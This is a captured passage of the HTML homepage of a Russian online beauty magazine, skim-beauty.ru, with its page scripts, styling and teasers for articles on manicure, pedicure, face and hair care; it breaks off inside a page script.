

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/
body_size: 21111
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Главная - skim-beauty.ru</title>
	<link rel="canonical" href="https://skim-beauty.ru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Главная - skim-beauty.ru" />
	<meta property="og:url" content="https://skim-beauty.ru/" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:modified_time" content="2025-01-07T14:17:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://skim-beauty.ru/#webpage","url":"https://skim-beauty.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f - skim-beauty.ru","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"datePublished":"2019-09-04T15:20:49+00:00","dateModified":"2025-01-07T14:17:19+00:00","breadcrumb":{"@id":"https://skim-beauty.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box front">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a class='logo rrl current_page_item' title='Вы находитесь на этой странице.'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60059"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
											
	<div class="featured">

		<div class="heading">Самое актуальное и обсуждаемое</div>

		<div class="items">

			
				<div class="item">

					<a href='/manikur/apparat-dla-manikura.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/5efc6392017ba41af401ad3540bc756f-180x180-762d0f28.jpg" alt="" /></a>
					<div class="info">
						<a href='/manikur/apparat-dla-manikura.html' class='title'>14 лучших машинок для маникюра и педикюра</a>
						<a href='/manikur' class='category'>Маникюр</a>					</div>

				</div>

			
				<div class="item">

					<a href='/manikur/glitter-dla-nogtej.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/51999dde585d1c8677bcf8d1fc3ff431-180x180-14af9445.jpg" alt="" /></a>
					<div class="info">
						<a href='/manikur/glitter-dla-nogtej.html' class='title'>18 лучших гель-лаков</a>
						<a href='/manikur' class='category'>Маникюр</a>					</div>

				</div>

			
		</div>

	</div>

					
				</div>

			</div>

		</div>

		
	<div class="popular_box">

		<div class="fixed">

			<div class="heading">
				<div class="title_box">Популярное</div>
									<div class="navigation">
						<div class="buttons">
															<span class="active"></span>
															<span></span>
													</div>
					</div>
							</div>

			<div class="slider">

				<div class="slide">

					<div class="items bordered">

						
														
							<div class="item">

								<a href='/manikur/akvariumnyj-dizajn-nogtej.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/d/3/6/d36122691f8851a8195f2f74d420d91b.jpg" alt="" /></a>
								<div class="info">
									<a href='/manikur/akvariumnyj-dizajn-nogtej.html' class='title'>Аквариумный дизайн ногтей</a>
									<div class="text">
										Можно ли сделать аквадизайн на натуральных ногтях
Стоит сказать, что данное оформление будет немного...									</div>
									<div class="details">
										<div class="views">977</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/manikur/aerografia-na-nogtah.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/b/9/d/b9d69ec521711659f58f96e513968142.jpg" alt="" /></a>
								<div class="info">
									<a href='/manikur/aerografia-na-nogtah.html' class='title'>Аэрография на ногтях новый тренд, набирающий обороты</a>
									<div class="text">
										Набор для аэрографии
Для выполнения аэрографии вам понадобится:

 	аэрограф;
 	компрессор;
 	разноцветные...									</div>
									<div class="details">
										<div class="views">1064</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/manikur/bezevyj-manikur.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/6/8/6/686ef22dfa254fc7f00640452d463d9d.jpg" alt="" /></a>
								<div class="info">
									<a href='/manikur/bezevyj-manikur.html' class='title'>Бежевый маникюр 2019</a>
									<div class="text">
										Секреты бежевого маникюра
Бежевый маникюр отличается своей универсальностью – это простой и красивый...									</div>
									<div class="details">
										<div class="views">1109</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/manikur/kak-vosstanovit-nogti-posle-gel-laka.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/d/c/3dcafcef813f09e2656c205379840395.jpg" alt="" /></a>
								<div class="info">
									<a href='/manikur/kak-vosstanovit-nogti-posle-gel-laka.html' class='title'>Восстановление ногтей после шеллака</a>
									<div class="text">
										В чем разница гель-лака и шеллака
Для начала стоит разобраться с такими понятиями как гель-лак и шеллак....									</div>
									<div class="details">
										<div class="views">3865</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
							</div></div><div class="slide"><div class="items bordered">							
							<div class="item">

								<a href='/manikur/vazanyj-manikur.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/8/b/6/8b6b375b30a1180d5e62f59a405da10b.jpg" alt="" /></a>
								<div class="info">
									<a href='/manikur/vazanyj-manikur.html' class='title'>Вязаный маникюр идеи дизайна свитер на ногтях</a>
									<div class="text">
										Техника выполнения вязаного маникюра


Последовательность создания нейл-арта

Если на ногтях присутствует...									</div>
									<div class="details">
										<div class="views">1223</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/manikur/zemcuznyj-manikur.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/9/7/e/97e77f157d8aa904b8fd5f80bac306a9.jpg" alt="" /></a>
								<div class="info">
									<a href='/manikur/zemcuznyj-manikur.html' class='title'>Идеи дизайна маникюра с жемчужным гель-лаком</a>
									<div class="text">
										15 вариантов для загорелых рук
Очень модный в этом сезоне дизайн. Яркий и блестящий

Привлекает внимание...									</div>
									<div class="details">
										<div class="views">1082</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/manikur/leopardovyj-manikur.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/a/e/2/ae2ffd56805c5da53fc3cad9412e6c76.jpeg" alt="" /></a>
								<div class="info">
									<a href='/manikur/leopardovyj-manikur.html' class='title'>Леопардовый маникюр</a>
									<div class="text">
										Леопардовый маникюр дизайн ногтей с животным принтом фото и видео уроки


Существует такая легенда,...									</div>
									<div class="details">
										<div class="views">1044</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/manikur/obemnyj-manikur.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/7/2/c722f9f99b8f906e4e5e69620076e413.jpg" alt="" /></a>
								<div class="info">
									<a href='/manikur/obemnyj-manikur.html' class='title'>3 д рисунки на ногтях</a>
									<div class="text">
										3D маникюр, как сделать, фото


На сегодняшний день мода вернулась к предпочтению 3D маникюра. Если...									</div>
									<div class="details">
										<div class="views">1075</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

												
					</div>

				</div>

			</div>

		</div>

	</div>


	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Полезные советы </div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://skim-beauty.ru/wp-content/uploads/cache/d9f3860f6addab595e496c47781de5c9-180x180-00f101d9.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/manikur/manikur-s-folgoj.html' class='title'>Как использовать фольгу для ногтей</a>

							<div class="text">Секреты хорошего маникюра
Прозрачный лак или гель поможет избежать повреждения, царапин, а также придаст дополнительный блеск маникюру.

Если фольга приклеилась неровно, то избавиться от нее можно,...</div>

							<a href='/manikur/manikur-s-folgoj.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/manikur/vtirka-dla-nogtej.html' class='link'>Как наносить втирку на гель-лак</a>
													<a href='/manikur/mebel-dla-manikurnogo-kabineta.html' class='link'>Как открыть собственный маникюрный кабинет</a>
													<a href='/manikur/kutikula-na-nogtah.html' class='link'>Как правильно убрать кутикулу в домашних условиях</a>
													<a href='/manikur/manikur-na-korotkie-nogti.html' class='link'>Как придать коротким ногтям стильный облик</a>
													<a href='/manikur/gradient-na-nogtah.html' class='link'>Как сделать градиент на ногтях</a>
													<a href='/manikur/odnotonnyj-manikur.html' class='link'>Как сделать простой маникюр гель-лаком</a>
													<a href='/manikur/kak-ukrepit-nogti.html' class='link'>Как укрепить ногти в домашних условиях</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Рекомендуем </div>
			
			<div class="items">

				
					<div class="item">

						<a href='/manikur/manikur-s-babockami.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/2b0d4af958e3ab9821328d63bba38d08-180x180-5c521e6b.jpg" alt="" /></a>
						<div class="info">
							<a href='/manikur/manikur-s-babockami.html' class='title'>Бабочки на ногтях</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/manikur/manikur-goluboj.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/fb882da196b2b773c58de901556046fb-180x180-8d1ed1ec.jpg" alt="" /></a>
						<div class="info">
							<a href='/manikur/manikur-goluboj.html' class='title'>Варианты голубого маникюра</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/manikur/francuzskij-manikur-gel-lakom.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/3ecc9ac8b74e0ceddafabf9339052c21-180x180-12e1c230.jpg" alt="" /></a>
						<div class="info">
							<a href='/manikur/francuzskij-manikur-gel-lakom.html' class='title'>Все правила и тонкости французского маникюра</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/manikur/manikur-na-kvadratnye-nogti.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/6bbe7e45d455225b4dfc8ed30763dd95-180x180-20b45b4b.jpg" alt="" /></a>
						<div class="info">
							<a href='/manikur/manikur-na-kvadratnye-nogti.html' class='title'>Дизайн квадратных ногтей идеи, фото-новинки 2019-2020</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/manikur/manikur-koricnevyj.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/c915faa020ee82a90d699eceac15092f-180x180-3d4c6ebe.jpg" alt="" /></a>
						<div class="info">
							<a href='/manikur/manikur-koricnevyj.html' class='title'>Кофейный маникюр яркие идеи и советы по их реализации</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/manikur/svetlyj-manikur.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/f617449578804e88a1ffb2cca0f4457f-180x180-4ee08ce4.jpeg" alt="" /></a>
						<div class="info">
							<a href='/manikur/svetlyj-manikur.html' class='title'>Маникюр на длинные ногти</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/manikur/svobodnye-mesta-na-manikur.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/6ed1edf60441b264525b03b77de26d6b-180x180-5cdbd1c7.jpg" alt="" /></a>
						<div class="info">
							<a href='/manikur/svobodnye-mesta-na-manikur.html' class='title'>Милые снежинки на ногтях в зимнем маникюре 2019-2020 фото идеи дизайна со снежинками</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/manikur/nudovyj-manikur.html' class='thumb hexed'><img src="https://skim-beauty.ru/wp-content/uploads/cache/4fdcbbafcef24da473d6b092772f4779-180x180-28d13388.jpg" alt="" /></a>
						<div class="info">
							<a href='/manikur/nudovyj-manikur.html' class='title'>Нюдовый маникюр 44 варианта нежности, естественности и изящности</a>
							<a href='/manikur' class='more'>Маникюр</a>						</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	<div class="posts_box">

		<div class="fixed">

							<div class="title_box">Обновления</div>
			
			<div class="items wide">

				
	<div class="item">

		<a href='/raznoe/autizm-u-detey-simptomy-diagnostika-i-metody-korrektsii-razvitiya.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2025/01/blobid1736258261752-360x240.jpg" alt="" /></a>
					<a href='/raznoe' class='category'>Разное</a>		
		<a href='/raznoe/autizm-u-detey-simptomy-diagnostika-i-metody-korrektsii-razvitiya.html' class='title'>Аутизм у детей: симптомы, диагностика и методы коррекции развития</a>

		<div class="text">
			

Аутизм у детей — это одно из самых обсуждаемых и важнейших направлений в области психологии и медицины....		</div>

	</div>


	<div class="item">

		<a href='/pedikyur/kakovy-preimuschestva-studiynoy-fotografii.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2023/01/f078cc8f4f4f351513bfc3bb30bbb410-360x240.jpeg" alt="" /></a>
					<a href='/pedikyur' class='category'>Педикюр</a>		
		<a href='/pedikyur/kakovy-preimuschestva-studiynoy-fotografii.html' class='title'>Каковы преимущества студийной фотографии?</a>

		<div class="text">
			

Студийная фотография может стать отличным способом запечатлеть воспоминания и моменты, которые вы больше...		</div>

	</div>


	<div class="item">

		
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/bezopasnaya-kosmetika-sredstva-s-lechebnoy-tambukanskoy-gryazyu.html' class='title'>Безопасная косметика и средства с лечебной тамбуканской грязью</a>

		<div class="text">
			

Для полноценного ухода за жирной кожей обычного увлажнения мало. Нужно специальное средство, которое...		</div>

	</div>


	<div class="item">

		
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/muzhskie-strizhki-v-barbershope-vidy-i-osobennosti.html' class='title'>Мужские стрижки в барбершопе: виды и особенности</a>

		<div class="text">
			 

Названия мужских стрижек на средние волосы
Барбершоп – это не просто мужской салон, он пропитан мужским...		</div>

	</div>


	<div class="item">

		
					<a href='/pedikyur' class='category'>Педикюр</a>		
		<a href='/pedikyur/kak-vypolnyaetsya-klassicheskiy-pedikyur-v-2022-godu-osobennosti-tekhnologii-foto.html' class='title'>Как выполняется классический педикюр в 2022 году: особенности технологии, фото</a>

		<div class="text">
			
Зачем делать педикюр
Летом – понятно. Ведь пальцы выглядывают из босоножек и открытых туфлей. Да и игриво...		</div>

	</div>


	<div class="item">

		
					<a href='/raznoe' class='category'>Разное</a>		
		<a href='/raznoe/masteram-v-industrii-krasoty-na-zametku-kak-vybrat-ili-sdelat-svoimi-rukami-kushetku.html' class='title'>Мастерам в индустрии красоты на заметку: как выбрать или сделать своими руками кушетку</a>

		<div class="text">
			
Разновидности кушеток
В продаже встречаются косметологические, массажные, смотровые и физиотерапевтические...		</div>

	</div>


	<div class="item">

		
					<a href='/raznoe' class='category'>Разное</a>		
		<a href='/raznoe/vybiraem-muzhskoy-kostyum.html' class='title'>Выбираем мужской костюм</a>

		<div class="text">
			Чтобы образ получился стильным, важно правильно подобрать к нему обувь и аксессуары. Это очень важная...		</div>

	</div>


	<div class="item">

		
					<a href='/raznoe' class='category'>Разное</a>		
		<a href='/raznoe/kak-stat-tatu-masterom-kakuyu-mashinku-i-stil-vybrat-skolko-ponadobitsya-deneg-rasskazyvayut-tatuirovschiki.html' class='title'>Как стать тату-мастером, какую машинку и стиль выбрать, сколько понадобится денег? рассказывают татуировщики</a>

		<div class="text">
			В интернет-магазине каждый мастер найдет необходимые расходные материалы и тату оборудование в Саратове...		</div>

	</div>


			</div>

			
		<span class="button">Показать ещё</span>

		<script type="text/javascript">

			jQuery(function($){

				var offset = 8,
					max_offset = 4811,
					number = 8,
					wrapper = $('.posts_box .items'),
